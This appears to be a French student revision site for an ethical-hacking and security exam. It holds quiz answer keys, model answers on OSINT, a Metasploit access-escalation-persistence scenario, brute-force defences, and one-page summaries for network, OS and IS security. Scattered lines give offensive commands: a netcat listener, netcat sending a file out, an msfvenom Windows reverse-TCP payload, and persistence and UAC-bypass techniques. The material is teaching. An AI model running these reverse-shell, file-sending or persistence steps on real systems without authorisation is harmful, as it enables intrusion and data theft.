          <tr><td>22</td><td>IP cible Metasploit</td><td><strong>b</strong> — <code>set RHOST</code> (ou <code>RHOSTS</code> selon la version)</td></tr>
          <tr><td>23</td><td>Meterpreter</td><td><strong>c</strong> — shell en mémoire</td></tr>
          <tr><td>24</td><td>Modules auxiliaires</td><td><strong>b</strong> — reconnaissance sans exploiter</td></tr>
          <tr><td>25</td><td>Payload de persistance</td><td><strong>d</strong> — Meterpreter</td></tr>
          <tr><td>26</td><td>Rechercher un module</td><td><strong>a</strong> — <code>search</code></td></tr>
          <tr><td>27</td><td>Post-exploitation</td><td><strong>b</strong> — actions après l'exploit</td></tr>
          <tr><td>28</td><td>msfvenom</td><td><strong>a</strong> — génération de payloads</td></tr>
          <tr><td>29</td><td>ngrok</td><td><strong>b</strong> — tunnel vers une app locale</td></tr>
          <tr><td>30</td><td>App vulnérable Metasploitable2</td><td><strong>a</strong> — DVWA</td></tr>
          <tr><td>31</td><td>Netcat écoute</td><td><strong>b</strong> — <code>nc -lvp 1234</code></td></tr>
          <tr><td>32</td><td>Serveur HTTP Python</td><td><strong>b</strong> — <code>python3 -m http.server 8000</code></td></tr>
          <tr><td>33</td><td>ngrok HTTP</td><td><strong>b</strong> — <code>ngrok http 8080</code></td></tr>
          <tr><td>34</td><td>Rechercher une CVE</td><td><strong>a</strong> — <code>search CVE-...</code></td></tr>
          <tr><td>35</td><td>Payload Windows reverse TCP</td><td><strong>a</strong> — <code>msfvenom -p windows/reverse_tcp ...</code></td></tr>
          <tr><td>36</td><td><code>exploit/multi/handler</code></td><td><strong>b</strong> — écouter un payload</td></tr>
          <tr><td>37</td><td>Envoyer un fichier avec Netcat</td><td><strong>d</strong> — <code>nc ip port &lt; file</code></td></tr>
        </tbody></table></div>

        <h3>Questions ouvertes 2025</h3>
        <details class="q-open">
          <summary>2025 · Q1 — Stratégie OSINT avec Maltego, Shodan et DNSdumpster</summary>
          <div class="details-body">
            <p><strong>1. Collecte :</strong> partir du domaine et des URLs. DNSdumpster pour cartographier les sous-domaines, MX, TXT et hôtes ; Shodan pour les services exposés et les bannières ; Maltego pour relier domaines, IP, emails, personnes et organisations. Compléter avec WHOIS, crt.sh, theHarvester.</p>
            <p><strong>2. Nettoyage :</strong> dédoublonner, normaliser (domaines, IP), dater, croiser au moins deux sources, écarter les faux positifs, classer par niveau de confiance et par pertinence pour le périmètre.</p>
            <p><strong>3. Influence sur l'exploitation :</strong> les services exposés orientent le choix des vecteurs (VPN, webmail, RDP), les versions logicielles orientent les CVE, les emails alimentent le phishing ciblé, la topologie guide le pivoting. On priorise les cibles à fort impact et on adapte les payloads à l'environnement découvert.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2025 · Q2 — Scénario Metasploit : accès, élévation, persistance</summary>
          <div class="details-body">
            <p><strong>Accès initial :</strong> scan Nmap, identification d'un service vulnérable (ex. SMB non patché, application web avec SQLi). <code>search</code>, <code>use</code>, <code>set RHOSTS/LHOST</code>, <code>run</code>. On obtient une session Meterpreter.</p>
            <p><strong>Élévation :</strong> <code>getuid</code>, <code>sysinfo</code>, recherche de privilèges ; exploitation d'un service mal configuré, d'un token ou d'une tâche planifiée. Sous Windows : UAC bypass, vol de token, service non quoté. Sous Linux : sudo, SUID, cron.</p>
            <p><strong>Persistance :</strong> module <code>persistence</code>, création d'un compte, clé SSH, tâche planifiée ou service. Vérifier la survie après redémarrage, rester discret, documenter pour le rapport. Ne pas laisser de backdoor non contrôlée : le pentest doit pouvoir la retirer.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2025 · Q3 — Les 5 étapes du pentest appliquées à ton projet</summary>
          <div class="details-body">
            <p>Utilise le template de la section 11. Structure attendue : une phrase de contexte, puis pour chaque étape : <strong>objectif</strong>, <strong>outils</strong>, <strong>résultat</strong>. Exemple : « Lors de la reconnaissance passive, j'ai utilisé Shodan et theHarvester pour identifier 12 sous-domaines et 4 emails ; cela nous a permis de cibler le portail de staging lors du scan. »</p>
            <div class="box warn"><div class="box-title">Ne pas oublier</div><p>La 5e étape est le <strong>nettoyage des traces</strong> (ou la suppression des artefacts) et la <strong>restitution</strong>. Beaucoup d'étudiants s'arrêtent à l'exploitation et perdent des points.</p></div>
          </div>
        </details>

        <details class="q-open">
          <summary>2025 · Q4 — Brute force : définition, contexte, conséquences, défense</summary>
          <div class="details-body">
            <p><strong>Définition :</strong> essai systématique de combinaisons (brute force) ou d'une liste de mots (dictionnaire) pour deviner un secret d'authentification.</p>
            <p><strong>Contextes :</strong> formulaires de login, SSH/RDP/FTP, hashs volés, Wi-Fi, API. En ligne, la vitesse est limitée par le réseau ; hors ligne, par la puissance de calcul et le hash.</p>
            <p><strong>Conséquences :</strong> accès non autorisé, vol de données, élévation de privilèges, mouvement latéral, DoS par saturation, atteinte à la réputation, notification RGPD.</p>
            <p><strong>Défense :</strong> MFA, mots de passe longs, hash bcrypt/Argon2 salé et itéré, verrouillage de compte, rate limiting, CAPTCHA, Fail2ban, détection des 4625, blocage géographique, honeypot. La réponse automatisée peut bannir l'IP, isoler le compte et alerter le SOC.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2025 · Q5 — Legion et nbtscan</summary>
          <div class="details-body">
            <p><strong>Legion :</strong> framework graphique d'énumération automatisée. Il lance Nmap, puis des outils spécialisés selon les services (SMB, HTTP, etc.). Il produit une cartographie multi-protocoles et facilite la gestion de plusieurs cibles.</p>
            <p><strong>nbtscan :</strong> outil CLI spécialisé NetBIOS. Il scanne une plage IP et retourne les noms NetBIOS, domaines/groupes de travail, adresses MAC, parfois les utilisateurs connectés. Rapide, sans authentification, idéal pour un premier balayage Windows.</p>
            <p><strong>Complémentarité :</strong> nbtscan donne une vue rapide du réseau Windows ; Legion approfondit et corrèle. Dans une stratégie de cartographie : nbtscan en premier, puis Nmap/Legion pour les services, puis les outils spécialisés (enum4linux, Nikto).</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2024 · Footprinting : techniques, outils, influence sur l'exploitation</summary>
          <div class="details-body">
            <p><strong>Passif :</strong> OSINT (sites, réseaux sociaux, communiqués), WHOIS, DNS, Google Dorks, métadonnées, bases publiques. <strong>Actif (autorisé) :</strong> Nmap, énumération DNS, traceroute. <strong>Influence :</strong> identification des technologies, des sous-domaines, des emails, des services exposés ; choix des vecteurs, personnalisation du phishing, priorisation des cibles, adaptation des exploits.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2024 · NSE : définition et exemple</summary>
          <div class="details-body">
            <p>Moteur de scripts Lua intégré à Nmap. Il automatise la détection de vulnérabilités, l'énumération et les tests de configuration. Exemple : <code>nmap --script vuln</code> sur un serveur web pour tester les CVE connues, ou <code>--script smb-enum-users</code> pour énumérer les comptes SMB. Les scripts sont classés par catégories (<code>safe</code>, <code>auth</code>, <code>vuln</code>…).</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2024 · Contre-mesures post-exploitation</summary>
          <div class="details-body">
            <p>Prévention : moindre privilège, patch management, désactivation des services, permissions, SELinux/AppArmor, chiffrement, MFA. Détection : logs centralisés, EDR, surveillance des élévations, intégrité des fichiers, analyse mémoire. Réponse : isolation, rotation des credentials, restauration, retour d'expérience.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2024 · Pentest web : importance et méthodologies</summary>
          <div class="details-body">
            <p>Les applications web sont exposées et manipulent des données sensibles : elles sont la première cible. Un pentest web identifie les vulnérabilités avant un attaquant, valide la conformité et priorise les corrections. Référentiels : OWASP WSTG (Top 10, 12 catégories), PTES, NIST SP 800-115, OSSTMM. Outils : Burp Suite, ZAP, Nikto, sqlmap. Livrable : rapport avec CVSS et plan de remédiation.</p>
          </div>
        </details>
      </section>

      <section class="note" id="quiz" data-topic="eh-quiz">
        <div class="note-head"><div class="note-num">?</div><h2>Quiz express</h2><label class="topic-check" style="display:none"><input type="checkbox"></label></div>
        <p class="muted small">10 questions tirées au hasard. Corrigé immédiat, score final. Objectif : 8/10 avant l'examen.</p>
        <div class="quiz-shell" data-quiz="eh" data-count="10"></div>
      </section>

      <section class="note" id="flashcards" data-topic="eh-fc">
        <div class="note-head"><div class="note-num">⚡</div><h2>Flashcards</h2></div>
        <p>Récupération active : lis la question, réponds à voix haute, retourne la carte.</p>
        <button class="btn primary" data-flashcards="eh">Lancer les flashcards →</button>
        <span class="small muted" style="margin-left:8px">Espace = retourner · ← → = naviguer</span>
      </section>

      <div class="box exam">
        <div class="box-title">Dernière minute — Ethical Hacking</div>
        <ul class="two-col-list">
          <li>5 phases : recon → scan → accès → persistance → traces.</li>
          <li>Passif = pas d'interaction ; actif = Nmap, scan.</li>
          <li>Nmap : <code>-sV</code> version, <code>-O</code> OS, <code>-sS</code> SYN.</li>
          <li>Metasploit : <code>set RHOSTS</code>, <code>set LHOST</code>.</li>
          <li>Meterpreter = shell en mémoire.</li>
          <li>msfvenom : <code>-p</code>, <code>LHOST</code>, <code>LPORT</code>, <code>-f</code>, <code>-o</code>.</li>
          <li>Reverse shell = cible → attaquant.</li>
          <li>Brute force = toutes les combinaisons ; dictionnaire = liste.</li>
          <li>Fail2ban = bloque les IP après échecs.</li>
          <li>OWASP A01 = broken access control ; A03 = injection.</li>
          <li>Rapport : synthèse, constats, CVSS, remédiation.</li>
          <li>PTES = déroulé complet ; OWASP WSTG = web.</li>
        </ul>
      </div>

      <div class="hero-actions no-print">
        <a class="btn" href="reseau.html">Matière suivante : Réseaux →</a>
        <a class="btn ghost" href="last-minute.html">Dernière minute</a>
        <button class="btn ghost" data-action="print">Imprimer la fiche</button>
      </div>
    </div>
  </div>
</main>

<footer class="footer"><div class="wrap"><span>Ethical Hacking · synthèse cours + TP + annales 2024/2025.</span><span><a href="index.html">Accueil</a> · <a href="plan.html">Plan</a></span></div></footer>

<nav class="mobile-nav" aria-label="Navigation mobile">
  <a href="index.html"><span>⌂</span>Accueil</a><a href="plan.html"><span>▦</span>Plan</a><a href="eh.html" class="active"><span>EH</span>Hacking</a><a href="reseau.html"><span>SR</span>Réseaux</a><a href="os.html"><span>OS</span>OS</a><a href="si.html"><span>SI</span>SI</a><a href="vs.html"><span>VS</span>Virtu.</a><a href="last-minute.html"><span>⚡</span>J-1</a>
</nav>

<div class="search-overlay" id="search-overlay"><div class="search-box"><div class="search-input-wrap"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg><input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off"><span class="kbd">Échap</span></div><div class="search-results" id="search-results"></div></div></div>

<div class="fc-overlay" id="fc-overlay">
  <div class="fc-modal">
    <div class="fc-head"><strong>Flashcards · Ethical Hacking</strong><span class="fc-count" id="fc-count">1 / 1</span><button class="icon-btn" id="fc-close" aria-label="Fermer">✕</button></div>
    <div class="fc-card" id="fc-card"><div class="fc-inner">
      <div class="fc-face" id="fc-front"><div class="tag">Question</div><div class="fc-text"></div><div class="hint">Clique pour retourner</div></div>
      <div class="fc-face fc-back" id="fc-back"><div class="tag">Réponse</div><div class="fc-text"></div><div class="hint">Clique pour revenir</div></div>
    </div></div>
    <div class="fc-controls"><button class="btn" id="fc-prev">← Précédent</button><button class="btn" id="fc-shuffle">Mélanger</button><button class="btn primary" id="fc-next">Suivant →</button></div>
  </div>
</div>

<script src="assets/search-index.js"></script>
<script src="assets/quiz-data.js"></script>
<script src="assets/flashcards.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
</file>


<file: last-minute.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Dernière minute — Cap sur le DE</title>
<meta name="description" content="Les 10 points indispensables par matière, à relire la veille et le matin de l'examen.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html"><span class="brand-mark">DE</span><span>Cap sur le DE<small>ST2 · 5 matières</small></span></a>
    <nav class="nav-links" aria-label="Navigation principale"><a href="index.html">Accueil</a><a href="plan.html">Plan</a><a href="eh.html">Hacking</a><a href="reseau.html">Réseaux</a><a href="os.html">OS</a><a href="si.html">SI</a><a href="vs.html">Virtualisation</a><a href="last-minute.html" class="active">J-1</a></nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg></button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill"><svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg><span class="pp-text" id="top-progress-text">0 %</span></div>
    </div>
  </div>
</header>

<main class="wrap">
  <section class="hero" style="padding-bottom:14px">
    <div class="eyebrow">La veille et le matin</div>
    <h1 style="font-size:clamp(1.9rem,3.6vw,2.8rem)">Dernière minute.</h1>
    <p class="lead">Les 10 à 12 points qui doivent être dans ta tête avant d'entrer. Une page par matière, pas de nouveau contenu. Lis, récite, coche mentalement.</p>
    <div class="hero-actions">
      <button class="btn primary" data-action="print">Imprimer / PDF</button>
      <a class="btn" href="plan.html">Revoir le plan</a>
    </div>
  </section>

  <div class="box warn">
    <div class="box-title">Mode d'emploi</div>
    <p>Ne lis pas tout d'un coup. Prends une carte, lis-la, ferme l'écran, récite les points à voix haute, puis vérifie. Si un point ne sort pas, ouvre la fiche complète uniquement pour celui-là. Le matin : 15 minutes maximum, pas de nouvelle notion.</p>
  </div>

  <div class="lastminute-grid">
    <article class="lm-card" style="--lm-color:var(--eh)">
      <h3>Ethical Hacking</h3>
      <ul>
        <li><strong>5 phases :</strong> recon → scan/énumération → accès → persistance → effacement des traces (+ rapport).</li>
        <li><strong>Passif</strong> = pas d'interaction (OSINT, WHOIS, Shodan, Google Dorks). <strong>Actif</strong> = Nmap, scan, connexion.</li>
        <li><strong>Nmap :</strong> <code>-sV</code> version, <code>-O</code> OS, <code>-sS</code> SYN, <code>-p-</code> tous les ports, <code>--script</code> NSE.</li>
        <li><strong>NSE :</strong> scripts Lua, catégories safe/auth/vuln/exploit, détection de CVE.</li>
        <li><strong>Metasploit :</strong> <code>search</code>, <code>use</code>, <code>set RHOSTS</code>, <code>set LHOST</code>, <code>run</code>, <code>sessions -i</code>.</li>
        <li><strong>Meterpreter :</strong> shell en mémoire, <code>hashdump</code>, <code>migrate</code>, <code>getuid</code>.</li>
        <li><strong>msfvenom :</strong> <code>-p</code>, <code>LHOST</code>, <code>LPORT</code>, <code>-f</code>, <code>-o</code>.</li>
        <li><strong>Reverse shell</strong> = cible → attaquant ; traverse mieux les NAT.</li>
        <li><strong>Brute force</strong> = toutes les combinaisons ; <strong>dictionnaire</strong> = liste de mots.</li>
        <li><strong>Défenses :</strong> MFA, hash bcrypt/Argon2, verrouillage, rate limiting, Fail2ban, logs 4625.</li>
        <li><strong>OWASP :</strong> A01 accès, A03 injection, A07 auth, A10 SSRF.</li>
        <li><strong>Rapport :</strong> synthèse, méthode, constats + CVSS, remédiation, annexes.</li>
      </ul>
      <div class="lm-must"><strong>Si tu ne retiens qu'une chose :</strong> les 5 phases et les commandes Metasploit/Nmap. C'est le cœur du QCM et des questions ouvertes.</div>
    </article>

    <article class="lm-card" style="--lm-color:var(--res)">
      <h3>Sécurité Réseaux</h3>
      <ul>
        <li><strong>DICP :</strong> disponibilité, intégrité, confidentialité, preuve.</li>
        <li><strong>DMZ :</strong> zone tampon entre Internet et LAN, défense en profondeur, services exposés.</li>
        <li><strong>Deux FW :</strong> double filtrage ; même marque = homogénéité ; marques différentes = diversité.</li>
        <li><strong>Règles :</strong> par zone, source/destination/port explicites, premier match, deny all + log.</li>
        <li><strong>Stateful :</strong> table de connexions, autorise established/related ; stateless : chaque paquet seul.</li>
        <li><strong>Proxy :</strong> rupture protocolaire, cache, filtrage, anonymisation. <strong>Reverse proxy :</strong> protection, load balancing, TLS.</li>
        <li><strong>IPsec :</strong> AH = intégrité sans chiffrement ; ESP = confidentialité + intégrité ; tunnel = VPN.</li>
        <li><strong>SPD</strong> = politique ; <strong>SAD</strong> = SA actives ; <strong>NAT-T</strong> = UDP 4500.</li>
        <li><strong>WEP</strong> = RC4 + IV 24 bits + CRC-32 → cassé. <strong>WPA2-Enterprise</strong> = 802.1X + RADIUS.</li>
        <li><strong>PEAP vs TTLS :</strong> TTLS ouvert/flexible ; PEAP très Windows ; certificat serveur obligatoire.</li>
        <li><strong>IDS</strong> alerte (passif) ; <strong>IPS</strong> bloque (inline). Placement : entre FW1 et DMZ, puis avant le LAN.</li>
        <li><strong>DDoS :</strong> le firewall ne suffit pas ; protection en amont (FAI, cloud scrubbing, IXP).</li>
      </ul>
      <div class="lm-must"><strong>Si tu ne retiens qu'une chose :</strong> savoir écrire un tableau de règles de filtrage et justifier DMZ + deux firewalls.</div>
    </article>

    <article class="lm-card" style="--lm-color:var(--os)">
      <h3>Sécurité des OS</h3>
      <ul>
        <li><strong>4 principes :</strong> minimisation, moindre privilège, défense en profondeur, veille/maintenance.</li>
        <li><strong>umask 0027</strong> → fichier 640, répertoire 750. Fichier par défaut 666, répertoire 777.</li>
        <li><strong>SUID</strong> = EUID du propriétaire ; <code>find / -perm -4000 -type f</code>. <strong>Sticky</strong> = /tmp.</li>
        <li><strong>SUID root :</strong> risque d'escalade ; surfaces = entrées, environnement, TOCTOU, shell. Réduire, auditer, capabilities.</li>
        <li><strong>Sudo :</strong> use_pty, requiretty, noexec, umask 0027, ignore_dot, env_reset. Wildcards = dangereux.</li>
        <li><strong>PAM</strong> = auth centralisée + politique mdp. <strong>SELinux/AppArmor</strong> = MAC + cloisonnement.</li>
        <li><strong>Sysctl :</strong> ASLR=2, kptr_restrict, dmesg_restrict, suid_dumpable=0, syncookies=1, rp_filter=1.</li>
        <li><strong>Buffer overflow :</strong> ASLR, NX/DEP, canary, PIE, RELRO ; Windows /GS, CFG, SafeSEH.</li>
        <li><strong>Windows :</strong> Winlogon = session ; LSASS = auth/token/secrets ; SRM = accès/audit.</li>
        <li><strong>UAC</strong> = token filtré + élévation ; <strong>MIC</strong> = niveaux Low/Medium/High/System.</li>
        <li><strong>Credential Guard</strong> = VBS ; <strong>LSA Protection</strong> = PPL ; désactiver WDigest.</li>
        <li><strong>EAL4+</strong> = Common Criteria ; <strong>C2</strong> = TCSEC. 4625 = échec logon.</li>
      </ul>
      <div class="lm-must"><strong>Si tu ne retiens qu'une chose :</strong> la chaîne « mécanisme → attaque → conséquence → mesure » pour SUID, sudo, LSASS et buffer overflow.</div>
    </article>

    <article class="lm-card" style="--lm-color:var(--si)">
      <h3>Sécurité des SI</h3>
      <ul>
        <li><strong>DICP + preuve.</strong></li>
        <li><strong>RGPD :</strong> finalité, minimisation, durée, exactitude, intégrité/confidentialité, responsabilité.</li>
        <li><strong>Données de santé</strong> = sensibles ; AIPD ; CNIL 72 h ; droits des personnes.</li>
        <li><strong>Risque = V × I</strong> ; traitements : réduire, accepter, éviter, transférer.</li>
        <li><strong>ISO 27001</strong> = SMSI ; <strong>27002</strong> = contrôles ; <strong>27005</strong> = risques ; <strong>22301</strong> = continuité.</li>
        <li><strong>EBIOS RM</strong> = 5 ateliers (cadrage, sources, scénarios stratégiques, opérationnels, traitement).</li>
        <li><strong>IAM :</strong> identifier, authentifier, autoriser, tracer ; RBAC, moindre privilège, revue des accès, MFA.</li>
        <li><strong>LDAP :</strong> DN/OU/CN, bind, LDAPS 636, pas d'anonymous bind.</li>
        <li><strong>PCA</strong> = activité en mode dégradé ; <strong>PRA</strong> = restauration du SI ; <strong>RTO/RPO</strong>.</li>
        <li><strong>Sauvegarde 3-2-1</strong> + test de restauration + copie offline/immuable.</li>
        <li><strong>Cas :</strong> actifs → données/RGPD → menaces → vulnérabilités → impacts → risques → recommandations.</li>
        <li><strong>Phrase :</strong> « mesure X → principe Y → risque Z réduit ».</li>
      </ul>
      <div class="lm-must"><strong>Si tu ne retiens qu'une chose :</strong> la grille d'audit en 8 étapes et la chaîne menace → vulnérabilité → impact → mesure.</div>
